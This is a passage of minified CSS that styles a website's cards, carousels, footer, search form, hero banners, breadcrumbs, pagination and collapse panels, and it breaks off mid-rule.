.b-article-card__content{padding:var(--card-content-padding) var(--card-content-padding) var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width))}.b-article-card--flipped .b-article-card__content:after{left:0;right:auto}.b-article-card__media{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}.b-article-card__figure{aspect-ratio:16/9;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-article-card__img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-article-card:hover .b-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:.5rem}.b-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;text-transform:uppercase}.b-article-card__meta a{color:var(--c-primary-link);text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__meta a:focus,.b-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.375rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card__heading{font-size:1.125rem}}.b-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__heading-link:focus,.b-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-article-card__meta{margin:0}.b-article-card__description{margin:1rem 0 0}.b-article-card__read-more-btn{color:var(--c-primary-link);display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__read-more-btn:focus,.b-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-vert-article-card{--card-content-padding:2rem;--card-deco-height:2.5rem;background:#f1f1f3;height:100%;position:relative}.b-vert-article-card__figure{aspect-ratio:1/1;margin:0;overflow:hidden;padding-bottom:100%;position:relative}@supports (aspect-ratio:1/1){.b-vert-article-card__figure{padding-bottom:0}}.b-vert-article-card__img{background:#dedede;display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-vert-article-card:hover .b-vert-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-vert-article-card__content{padding:calc(var(--card-content-padding) + var(--card-deco-height)) var(--card-content-padding) var(--card-content-padding) var(--card-content-padding);position:relative}.b-vert-article-card__content:after{background:#de4e8d;content:"";height:var(--card-deco-height);pointer-events:none;position:absolute;right:calc(50% - var(--line-accent-width)/2);top:0;width:var(--line-accent-width)}.b-vert-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-vert-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-vert-article-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-vert-article-card__heading{font-size:1rem}}.b-vert-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-vert-article-card__heading-link:focus,.b-vert-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-vert-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin:0;text-transform:uppercase}.b-cs-card{background:#1d1d1b;height:100%;position:relative}.b-cs-card__content{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;background:rgba(0,0,0,.6);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;padding:var(--padding-content);pointer-events:none;position:absolute;width:100%;z-index:100}.b-cs-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.5rem;font-style:normal;font-weight:700;line-height:1.375}@media only screen and (max-width:calc(67.5 * 1rem)){.b-cs-card__heading{font-size:1.375rem}}@media only screen and (max-width:calc(60 * 1rem)){.b-cs-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-cs-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(22.5 * 1rem)){.b-cs-card__heading{font-size:1rem}}.b-cs-card__heading-link{color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-size:inherit;gap:1em;line-height:inherit;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-cs-card__heading-link:focus,.b-cs-card__heading-link:hover{color:#eb9e26}.b-cs-card__icon{-ms-flex-negative:0;fill:currentColor;-webkit-flex-shrink:0;flex-shrink:0;height:1.25em;width:1.25em}.b-cs-card__media{height:100%;inset:0;overflow:hidden;position:absolute;width:100%}.b-cs-card__figure{margin:0;padding:0}.b-cs-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out}.b-cs-card__img,.b-cs-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-cs-card:hover .b-cs-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-person-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:space-between;justify-content:space-between;position:relative;z-index:1}.b-person-card__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading{font-size:1.125rem}}.b-person-card__heading-link{font-size:1.25rem;line-height:1.25}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading-link{font-size:1.125rem}}.b-person-card__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card:hover .b-person-card__heading-link,.b-person-card__heading-link:hover{color:#eb9e26}.b-person-card__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card__subheading{font-size:.8125rem}}.b-person-card:hover .b-person-card__subheading{color:#eb9e26}.b-person-card__figure{-ms-flex-negative:0;aspect-ratio:1/1;-webkit-flex-shrink:0;flex-shrink:0;margin:0}.b-person-card__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card__overlay-link:hover .b-person-card__overlay-link-text{opacity:1}.b-person-card-mini{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;position:relative;z-index:1}.b-person-card-mini__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card-mini__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card-mini__heading{font-size:1.125rem}}.b-person-card-mini__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card-mini:hover .b-person-card-mini__heading-link,.b-person-card-mini__heading-link:hover{color:#eb9e26}.b-person-card-mini__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card-mini__subheading{font-size:.8125rem}}.b-person-card-mini:hover .b-person-card-mini__subheading{color:#eb9e26}.b-person-card-mini__figure{-webkit-box-flex:0;aspect-ratio:1/1;-webkit-flex:0 1 120px;-ms-flex:0 1 120px;flex:0 1 120px;margin:0}.b-person-card-mini__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card-mini__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card-mini__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card-mini__overlay-link:hover .b-person-card-mini__overlay-link-text{opacity:1}.b-search-result-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(240,8%,95%,0);color:#777479;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;gap:2rem;line-height:1.25;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out}.b-search-result-card em{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-search-result-card em{font-size:.8125rem}}.b-search-result-card:focus,.b-search-result-card:hover{background-color:#f1f1f3;color:#eb9e26}.b-search-result-card__figure{-webkit-box-flex:0;-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;height:100px;margin:0;width:100px}.b-search-result-card__img{background:#dedede;display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-card-carousel{--card-carousel-btn-pos:-4rem}@media only screen and (max-width:calc(93.75 * 1rem)){.b-card-carousel{--card-carousel-btn-pos:2rem}}.b-card-carousel__items{margin-left:calc(var(--grid-gap)*-1);margin-right:calc(var(--grid-gap)*-1)}.b-card-carousel__item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 var(--grid-gap);position:relative;width:25%}@media only screen and (max-width:calc(67.5 * 1rem)){.b-card-carousel__item{width:50%}}@media only screen and (max-width:calc(35 * 1rem)){.b-card-carousel__item{width:100%}}.flickity-ready .b-card-carousel__item{height:100%}.b-card-carousel .flickity-button{background-color:#777479;color:#fff;-webkit-transition:background-color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:0;--card-carousel-btn-pos:-4rem;--card-carousel-btn-pos-bottom:40%}}@media only screen and (max-width:calc(30 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}}.b-mini-card-carousel__items{padding-bottom:var(--card-carousel-btn-offset-pad)}.b-mini-card-carousel__item{width:100%}.b-mini-card-carousel .flickity-button{background-color:hsla(276,2%,46%,0);bottom:var(--card-carousel-btn-pos-bottom);color:#777479;top:auto;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-mini-card-carousel .flickity-button:hover{background-color:#777479;color:#fff}.b-mini-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-mini-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-mini-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-panel-carousel__item{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;width:100%}.b-panel-carousel .flickity-page-dots{bottom:2rem}.b-panel-carousel .flickity-page-dots .dot{background:none;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;height:1.125rem;letter-spacing:0;line-height:1;margin-left:0;margin-right:1em;opacity:1;position:relative;width:1.125rem}.b-panel-carousel .flickity-page-dots .dot:after{background-color:hsla(0,0%,100%,0);border-radius:50%;content:"";display:block;height:70%;left:15%;position:absolute;top:15%;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:70%}.b-panel-carousel .flickity-page-dots .dot:focus:after,.b-panel-carousel .flickity-page-dots .dot:hover:after{background-color:hsla(0,0%,100%,.7)}.b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#fff}.b-main-footer{background:#f1f1f3;margin:0;padding:0}.b-main-footer__inner{display:grid;gap:3rem 8rem;grid-template-columns:2fr 3fr 1fr;margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__inner{gap:3rem 6rem;grid-template-columns:2fr 2fr 1fr}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__inner{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__inner{grid-template-columns:100%}}.b-main-footer__col--fw{grid-column:span 3}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--fw{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--fw{grid-column:span 1}}.b-main-footer__col--nav{grid-column:span 2}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--nav{grid-column:span 1}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--social{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--social{grid-column:span 1}}.b-main-footer__logo-link{display:block;margin-bottom:2rem;width:186px}.b-main-footer__logo{display:block;height:auto;width:100%}.b-main-footer__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:2.01rem}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__heading{margin-bottom:1rem}}.b-main-footer__nav-items{display:grid;gap:.75rem 8rem;grid-template-columns:2fr 3fr;margin:0;padding:0}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__nav-items{gap:.75rem 6rem;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-items{gap:.5rem 2rem}}@media only screen and (max-width:calc(28.75 * 1rem)){.b-main-footer__nav-items{grid-template-columns:100%}}.b-main-footer__nav-item{list-style:none;margin:0;padding:0}.b-main-footer__nav-link{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-link{font-size:.875rem}}.b-main-footer__nav-link:focus,.b-main-footer__nav-link:hover{color:#eb9e26}.b-main-footer__social{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2rem;margin:0;padding:0}.b-main-footer__social-item{list-style:none;margin:0;padding:0}.b-main-footer__social-link{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2em}.b-main-footer__social-link:focus,.b-main-footer__social-link:hover{color:#eb9e26}.b-main-footer__social-icon{fill:currentColor;height:100%;width:100%}.b-search-form{--search-indicator-height:4px;position:relative;z-index:100}.b-search-form__search-input{background:#fff url(/res/images/icons/icon_search.svg) center left 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 2rem 0 3.5rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.b-search-form__search-input{font-size:1rem}}.b-search-form__search-input:focus{border-color:#eb9e26}.b-search-form__search-indicator{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#f1f1f3),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#f1f1f3));background:linear-gradient(90deg,#f1f1f3 20%,#42145f 40%,#53296d 60%,#f1f1f3 80%);background-position:0 0;background-size:600%;height:var(--search-indicator-height);left:0;position:absolute;top:100%;width:100%}.b-search-form__search-input.htmx-request+.b-search-form__search-indicator{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}.b-search-form__results-dd{background:hsla(0,0%,100%,.9);border:1px solid #dedede;-webkit-box-shadow:0 16px 16px rgba(0,0,0,.1);box-shadow:0 16px 16px rgba(0,0,0,.1);height:auto;left:0;max-height:clamp(360px,800px,60vh);overflow-x:hidden;overflow-y:auto;padding:1rem;position:absolute;top:100%;width:100%;z-index:800}.b-search-form__result-items{display:grid;gap:var(--grid-gap);grid-template-columns:100%;margin:0;padding:0}.b-search-form__result-item{list-style:none;margin:0;padding:0}.sprig-component{--search-indicator-height:4px;position:relative}.sprig-component:before{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#fff),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#fff));background:linear-gradient(90deg,#fff 20%,#42145f 40%,#53296d 60%,#fff 80%);background-position:0 0;background-size:600%;content:"";display:block;height:var(--search-indicator-height);left:0;pointer-events:none;position:absolute;top:0;width:100%}.sprig-component.htmx-request:before{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}@-webkit-keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}@keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}.b-page-hero{background:#484554;overflow:hidden;position:relative}.b-page-hero__inner{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,500px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-page-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-page-hero--with-share-btn .b-page-hero__content{padding-right:4rem}.b-page-hero__header{position:relative}.b-page-hero__heading{color:hsla(0,0%,100%,.6)}.b-page-hero__heading:before{background:#44c6ba;content:"";display:block;height:.8em;pointer-events:none;position:absolute;right:calc(100% + var(--padding-site-x));top:calc(50% - .4em);width:50vw}.b-page-hero__copy{margin-top:1rem;max-width:var(--max-width-intro-text)}.b-page-hero__share-btn{bottom:0;position:absolute;right:0}.b-page-hero__bg,.b-page-hero__bg:after{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-page-hero__bg:after{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.65)));background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65));content:"";display:block;z-index:2}.b-page-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-standard-hero{background:#484554;overflow:hidden;position:relative}.b-standard-hero__inner{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,560px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-standard-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-standard-hero__content{text-align:center}.b-standard-hero__heading{color:hsla(0,0%,100%,.6);color:#fff}.b-standard-hero__btn{margin-top:2rem}.b-standard-hero__bg{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-standard-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-breadcrumb-nav{--breadcrumb-gap:0.5rem;--breadcrumb-font-size:0.812rem;background:#fff}@media only screen and (max-width:calc(35 * 1rem)){.b-breadcrumb-nav{--breadcrumb-font-size:0.75rem}}.b-breadcrumb-nav__inner{margin-left:auto;margin-right:auto;max-width:1340px;overflow-x:auto;overflow-y:hidden;padding-left:var(--padding-site-x);padding-right:var(--padding-site-x);padding-top:2rem;width:100%}.b-breadcrumb-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--breadcrumb-gap);margin:0;padding:0}.b-breadcrumb-nav__item{-ms-flex-negative:0;color:#484554;-webkit-flex-shrink:0;flex-shrink:0;font-family:Bitter,serif;font-size:var(--breadcrumb-font-size);font-style:normal;font-weight:400;list-style:none;margin:0;padding:0;text-transform:uppercase}.b-breadcrumb-nav__item a{color:#484554;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-breadcrumb-nav__item a:focus,.b-breadcrumb-nav__item a:hover{color:#eb9e26}.b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:#484554;content:"|";font-size:var(--breadcrumb-font-size);margin-right:var(--breadcrumb-gap);pointer-events:none}.b-pagination-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.75rem;gap:1em}.b-pagination-nav,.b-pagination-nav__dir-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.b-pagination-nav__dir-btn{-ms-flex-negative:0;color:#777479;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-shrink:0;flex-shrink:0;height:2.5em;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2.5em}.b-pagination-nav__dir-btn:focus,.b-pagination-nav__dir-btn:hover{color:#eb9e26}.b-pagination-nav__dir-btn-icon{fill:currentColor;height:50%;width:50%}.b-pagination-nav__items{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1em;-webkit-justify-content:center;justify-content:center;margin:0;padding:0}.b-pagination-nav__item{list-style:none;margin:0;padding:0}.b-pagination-nav__link{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#777479;color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:2.5em;-webkit-justify-content:center;justify-content:center;text-decoration:none;-webkit-transition:color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,background-color .25s ease-in-out;width:2.5em}.b-pagination-nav__link:focus,.b-pagination-nav__link:hover{background-color:#42145f;color:#fff}.b-pagination-nav__link--is-current{background-color:#eb9e26;color:#fff}.b-pagination-nav__link--is-current:focus,.b-pagination-nav__link--is-current:hover{color:#fff}.b-collapse-panel{--collapse-panel-heading-font-size:clamp(1rem,1rem + 3vw,1.25rem);border-bottom:1px solid #42145f}@media only screen and (max-width:calc(35 * 1rem)){.b-collapse-panel{--collapse-panel-heading-font-size:1rem}}.b-collapse-panel__header{padding:1.25rem 0}.b-collapse-panel__heading{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400;margin:0}.b-collapse-panel__heading,.b-collapse-panel__heading-link{font-size:var(--collapse-panel-heading-font-size);letter-spacing:0;line-height:1.25}.b-collapse-panel__heading-link{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:1.5rem;-webkit-justify-content:space-between;justify-content:space-between;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-collapse-panel__heading-link:focus,.b-collapse-panel__heading-link:hover{color:#eb9e26}.b-collapse-panel__icon{-ms-flex-negative:0;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#eb9e26;cursor:pointer;display:block;-webkit-flex-shrink:0;flex-shrink:0;height:1em;-webkit-justify-content:center;justify-content:center;position:relative;text-decoration:none;-webkit-transition:border-color .25s ease-in-out,color .25s ease-in-out;transition:border-color .25s ease-in-out,color .25s ease-in-out;width:1em}.b-collapse-panel__icon:after,.b-collapse-panel__icon:before{background:currentColor;content:"";display:block;height:3px;left:0;position:absolute;top:calc(50% - 1.5px);width:100%}.b-collapse-panel__icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.b-collapse-panel__icon:focus-visible{border-color:#eb9e26}.b-collapse-panel__icon:hover{color:#eb9e26}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__icon:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.b-collapse-panel__content{display:none;padding:0 0 1.5rem}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__content,.no-js .b-collapse-panel__content{display:block}.b-copy-panel{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel{display:block}}.b-copy-panel--3-col,.b-copy-panel--header-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:3rem;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(67.5 * 